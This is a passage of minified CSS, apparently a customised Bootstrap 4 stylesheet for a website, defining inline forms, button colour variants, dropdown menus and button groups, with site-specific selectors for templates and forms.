auto;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;-ms-flex-negative:0;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn,.template__interior .section__ad-space .grid .img a,.template__interior .section__contact form #submit_button,.template__interior .section__main-content #search_tool #submit,.template__interior .section__main-content .wFormContainer .wForm input[type=submit],.tfa-resets .wFormContainer .wForm input[type=submit]{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn,.template__interior .section__ad-space .grid .img a,.template__interior .section__contact form #submit_button,.template__interior .section__main-content #search_tool #submit,.template__interior .section__main-content .wFormContainer .wForm input[type=submit],.tfa-resets .wFormContainer .wForm input[type=submit]{transition:none}}.btn:hover,.template__interior .section__ad-space .grid .img a:hover,.template__interior .section__contact form #submit_button:hover,.template__interior .section__main-content #search_tool #submit:hover,.template__interior .section__main-content .wFormContainer .wForm input:hover[type=submit],.tfa-resets .wFormContainer .wForm input:hover[type=submit]{color:#212529;text-decoration:none}.btn.focus,.btn:focus,.template__interior .section__ad-space .grid .img a.focus,.template__interior .section__ad-space .grid .img a:focus,.template__interior .section__contact form #submit_button:focus,.template__interior .section__contact form .focus#submit_button,.template__interior .section__main-content #search_tool #submit:focus,.template__interior .section__main-content #search_tool .focus#submit,.template__interior .section__main-content .wFormContainer .wForm input.focus[type=submit],.template__interior .section__main-content .wFormContainer .wForm input:focus[type=submit],.tfa-resets .wFormContainer .wForm input.focus[type=submit],.tfa-resets .wFormContainer .wForm input:focus[type=submit]{outline:0;box-shadow:0 0 0 .2rem rgba(57,99,119,.25)}.btn.disabled,.btn:disabled,.template__interior .section__ad-space .grid .img a.disabled,.template__interior .section__ad-space .grid .img a:disabled,.template__interior .section__contact form #submit_button:disabled,.template__interior .section__contact form .disabled#submit_button,.template__interior .section__main-content #search_tool #submit:disabled,.template__interior .section__main-content #search_tool .disabled#submit,.template__interior .section__main-content .wFormContainer .wForm input.disabled[type=submit],.template__interior .section__main-content .wFormContainer .wForm input:disabled[type=submit],.tfa-resets .wFormContainer .wForm input.disabled[type=submit],.tfa-resets .wFormContainer .wForm input:disabled[type=submit]{opacity:.65}.btn:not(:disabled):not(.disabled),.template__interior .section__ad-space .grid .img a:not(:disabled):not(.disabled),.template__interior .section__contact form #submit_button:not(:disabled):not(.disabled),.template__interior .section__main-content #search_tool #submit:not(:disabled):not(.disabled),.template__interior .section__main-content .wFormContainer .wForm input:not(:disabled):not(.disabled)[type=submit],.tfa-resets .wFormContainer .wForm input:not(:disabled):not(.disabled)[type=submit]{cursor:pointer}.template__interior .section__ad-space .grid .img a.disabled,.template__interior .section__ad-space .grid .img fieldset:disabled a,.template__interior .section__contact form a.disabled#submit_button,.template__interior .section__contact form fieldset:disabled a#submit_button,.template__interior .section__main-content #search_tool a.disabled#submit,.template__interior .section__main-content #search_tool fieldset:disabled a#submit,a.btn.disabled,fieldset:disabled .template__interior .section__ad-space .grid .img a,fieldset:disabled .template__interior .section__contact form a#submit_button,fieldset:disabled .template__interior .section__main-content #search_tool a#submit,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#396377;border-color:#396377}.btn-primary.focus,.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#2d4d5d;border-color:#284655}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(87,122,139,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#396377;border-color:#396377}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#284655;border-color:#243f4c}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(87,122,139,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary.focus,.btn-secondary:focus,.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 .2rem hsla(208,6%,54%,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(208,6%,54%,.5)}.btn-success{color:#fff;background-color:#3c9c70;border-color:#3c9c70}.btn-success.focus,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#31805c;border-color:#2e7756}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(89,171,133,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#3c9c70;border-color:#3c9c70}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#2e7756;border-color:#2a6e4f}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(89,171,133,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info.focus,.btn-info:focus,.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning.focus,.btn-warning:focus,.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger.focus,.btn-danger:focus,.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light.focus,.btn-light:focus,.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem hsla(220,4%,85%,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(220,4%,85%,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark.focus,.btn-dark:focus,.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-outline-primary{color:#396377;border-color:#396377}.btn-outline-primary:hover{color:#fff;background-color:#396377;border-color:#396377}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(57,99,119,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#396377;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#396377;border-color:#396377}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(57,99,119,.5)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem hsla(208,7%,46%,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(208,7%,46%,.5)}.btn-outline-success{color:#3c9c70;border-color:#3c9c70}.btn-outline-success:hover{color:#fff;background-color:#3c9c70;border-color:#3c9c70}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(60,156,112,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#3c9c70;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#3c9c70;border-color:#3c9c70}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(60,156,112,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#396377;text-decoration:none}.btn-link:hover{color:#203843}.btn-link.focus,.btn-link:focus,.btn-link:hover{text-decoration:underline}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg,.template__interior .section__ad-space .grid .img .btn-group-lg>a,.template__interior .section__contact form .btn-group-lg>#submit_button,.template__interior .section__main-content #search_tool .btn-group-lg>#submit,.template__interior .section__main-content .wFormContainer .wForm .btn-group-lg>input[type=submit],.tfa-resets .wFormContainer .wForm .btn-group-lg>input[type=submit]{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm,.template__interior .section__ad-space .grid .img .btn-group-sm>a,.template__interior .section__contact form .btn-group-sm>#submit_button,.template__interior .section__main-content #search_tool .btn-group-sm>#submit,.template__interior .section__main-content .wFormContainer .wForm .btn-group-sm>input[type=submit],.tfa-resets .wFormContainer .wForm .btn-group-sm>input[type=submit]{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:380px){.dropdown-menu-xs-left{right:auto;left:0}.dropdown-menu-xs-right{right:0;left:auto}}@media (min-width:480px){.dropdown-menu-xsm-left{right:auto;left:0}.dropdown-menu-xsm-right{right:0;left:auto}}@media (min-width:675px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:980px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1440px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}@media (min-width:1650px){.dropdown-menu-xxl-left{right:auto;left:0}.dropdown-menu-xxl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";display:none}.dropleft .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#396377}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn,.template__interior .section__ad-space .grid .img .btn-group-vertical>a,.template__interior .section__ad-space .grid .img .btn-group>a,.template__interior .section__contact form .btn-group-vertical>#submit_button,.template__interior .section__contact form .btn-group>#submit_button,.template__interior .section__main-content #search_tool .btn-group-vertical>#submit,.template__interior .section__main-content #search_tool .btn-group>#submit,.template__interior .section__main-content .wFormContainer .wForm .btn-group-vertical>input[type=submit],.template__interior .section__main-content .wFormContainer .wForm .btn-group>input[type=submit],.tfa-resets .wFormContainer .wForm .btn-group-vertical>input[type=submit],.tfa-resets .wFormContainer .wForm .btn-group>input[type=submit]{position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover,.template__interior .section__ad-space .grid .img .btn-group-vertical>a.active,.template__interior .section__ad-space .grid .img .btn-group-vertical>a:active,.template__interior .section__ad-space .grid .img .btn-group-vertical>a:focus,.template__interior .section__ad-space .grid .img .btn-group-vertical>a:hover,.template__interior .section__ad-space .grid .img .btn-group>a.active,.template__interior .section__ad-space .grid .img .btn-group>a:active,.template__interior .section__ad-space .grid .img .btn-group>a:focus,.template__interior .section__ad-space .grid .img .btn-group>a:hover,.template__interior .section__contact form .btn-group-vertical>#submit_button:active,.template__interior .section__contact form .btn-group-vertical>#submit_button:focus,.template__interior .section__contact form .btn-group-vertical>#submit_button:hover,.template__interior .section__contact form .btn-group-vertical>.active#submit_button,.template__interior .section__contact form .btn-group>#submit_button:active,.template__interior .section__contact form .btn-group>#submit_button:focus,.template__interior .section__contact form .btn-group>#submit_button:hover,.template__interior .section__contact form .btn-group>.active#submit_button,.template__interior .section__main-content #search_tool .btn-group-vertical>#submit:active,.template__interior .section__main-content #search_tool .btn-group-vertical>#submit:focus,.template__interior .section__main-content #search_tool .btn-group-vertical>#submit:hover,.template__interior .section__main-content #search_tool .btn-group-vertical>.active#submit,.template__interior .section__main-content #search_tool .btn-group>#submit:active,.template__interior .section__main-content #search_tool .btn-group>#submit:focus,.template__interior .section__main-content #search_tool .btn-group>#submit:hover,.template__interior .section__main-content #search_tool .btn-group>.active#submit,.template__interior .section__main-content .wFormContainer .wForm .btn-group-vertical>input.active[type=submit],.template__interior .section__main-content .wFormContainer .wForm .btn-group-vertical>input:active[type=submit],.template__interior .section__main-content .wFormContainer .wForm .btn-group-vertical>input:focus[type=submit],.template__interior .section__main-content .wFormContainer .wForm .btn-group-vertical>input:hover[type=submit],.template__interior .section__main-content .wFormContainer .wForm .btn-group>input.active[type=submit],.template__interior .section__main-content .wFormContainer .wForm .btn-group>input:active[type=submit],.template__interior .section__main-content .wFormContainer .wForm .btn-group>input:focus[type=submit],.template__interior .section__main-content .wFormContainer .wForm .btn-group>input:hover[type=submit],.tfa-resets .wFormContainer .wForm .btn-group-vertical>input.active[type=submit],.tfa-resets .wFormContainer .wForm .btn-group-vertical>input:active[type=submit],.tfa-resets .wFormContainer .wForm .btn-group-vertical>input:focus[type=submit],.tfa-resets .wFormContainer .wForm .btn-group-vertical>input:hover[type=submit],.tfa-resets .wFormContainer .wForm .btn-group>input.active[type=submit],.tfa-resets .wFormContainer .wForm .btn-group>input:active[type=submit],.tfa-resets .wFormContainer .wForm .btn-group>input:focus[type=submit],.tfa-resets .wFormContainer .wForm .btn-group>input:hover[type=submit]{z-index:1}.btn-toolbar{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child),.template__interior .section__ad-space .grid .img .btn-group>a:not(:first-child),.template__interior .section__contact form .btn-group>#submit_button:not(:first-child),.template__interior .section__main-content #search_tool .btn-group>#submit:not(:first-child),.template__interior .section__main-content .wFormContainer .wForm .btn-group>input:not(:first-child)[type=submit],.tfa-resets .wFormContainer .wForm .btn-group>input:not(:first-child)[type=submit]{margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.template__interior .section__ad-space .grid .img .btn-group>.btn-group:not(:last-child)>a,.template__interior .section__ad-space .grid .img .btn-group>a:not(:last-child):not(.dropdown-toggle),.template__interior .section__contact form .btn-group>#submit_button:not(:last-child):not(.dropdown-toggle),.template__interior .section__contact form .btn-group>.btn-group:not(:last-child)>#submit_button,.template__interior .section__main-content #search_tool .btn-group>#submit:not(:last-child):not(.dropdown-toggle),.template__interior .section__main-content #search_tool .btn-group>.btn-group:not(:last-child)>#submit,.template__interior .section__main-content .wFormContainer .wForm .btn-group>.btn-group:not(:last-child)>input[type=submit],.template__interior .section__main-content .wFormContainer .wForm .btn-group>input:not(:last-child):not(.dropdown-toggle)[type=submit],.tfa-resets .wFormContainer .wForm .btn-group>.btn-group:not(:last-child)>input[type=submit],.tfa-resets .wFormContainer .wForm .btn-group>input:not(:last-child):not(.dropdown-toggle)[type=submit]{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child),.template__interior .section__ad-space .grid .img .btn-group>.btn-group:not(:first-child)>a,.template__interior .section__ad-space .grid .img .btn-group>a:not(:first-child),.template__interior .section__contact form .btn-group>#submit_button:not(:first-child),.template__interior .section__contact form .btn-group>.btn-group:not(:first-child)>#submit_button,.template__interior .section__main-content #search_tool .btn-group>#submit:not(:first-child),.template__interior .section__main-content #search_tool .btn-group>.btn-group:not(:first-child)>#submit,.template__interior .section__main-content .wFormContainer .wForm .btn-group>.btn-group:not(:first-child)>input[type=submit],.template__interior .section__main-content .wFormContainer .wForm .btn-group>input:not(:first-child)[type=submit],.tfa-resets .wFormContainer .wForm .btn-group>.btn-group:not(:first-child)>input[type=submit],.tfa-resets .wFormContainer .wForm .btn-group>input:not(:first-child)[type=submit]{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split:after,.dropright .dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after{margin-left:0}.dropleft .dropdown-toggle-split:before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split,.template__interior .section__ad-space .grid .img .btn-group-sm>a+.dropdown-toggle-split,.template__interior .section__contact form .btn-group-sm>#submit_button+.dropdown-toggle-split,.template__interior .section__main-content #search_tool .btn-group-sm>#submit+.dropdown-toggle-split,.template__interior .section__main-content .wFormContainer .wForm .btn-group-sm>input[type=submit]+.dropdown-toggle-split,.tfa-resets .wFormContainer .wForm .btn-group-sm>input[type=submit]+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split,.template__interior .section__ad-space .grid .img .btn-group-lg>a+.dropdown-toggle-split,.template__interior .section__contact form .btn-group-lg>#submit_button+.dropdown-toggle-split,.template__interior .section__main-content #search_tool .btn-group-lg>#submit+.dropdown-toggle-split,.template__interior .section__main-content .wFormContainer .wForm .btn-group-lg>input[type=submit]+.dropdown-toggle-split,.tfa-resets .wFormContainer .wForm .btn-group-lg>input[type=submit]+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:center;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.template__interior .section__ad-space .grid .img .btn-group-vertical>a,.template__interior .section__contact form .btn-group-vertical>#submit_button,.template__interior .section__main-content #search_tool .btn-group-vertical>#submit,.template__interior .section__main-content .wFormContainer .wForm .btn-group-vertical>input[type=submit],.tfa-resets .wFormContainer .wForm .btn-group-vertical>input[type=submit]{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child),.template__interior .section__ad-space .grid .img .btn-group-vertical>a:not(:first-child),.template__interior .section__contact form .btn-group-vertical>#submit_button:not(:first-child),.template__interior .section__main-content #search_tool .btn-group-vertical>#submit:not(:first-child),.template__interior .section__main-content .wFormContainer .wForm .btn-group-vertical>input:not(:first-child)[type=submit],.tfa-resets .wFormContainer .wForm .btn-group-vertical>input:not(:first-child)[type=submit]{margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.template__interior .section__ad-space .grid .img .btn-group-vertical>.btn-group:not(:last-child)>a,.template__interior .section__ad-space .grid .img 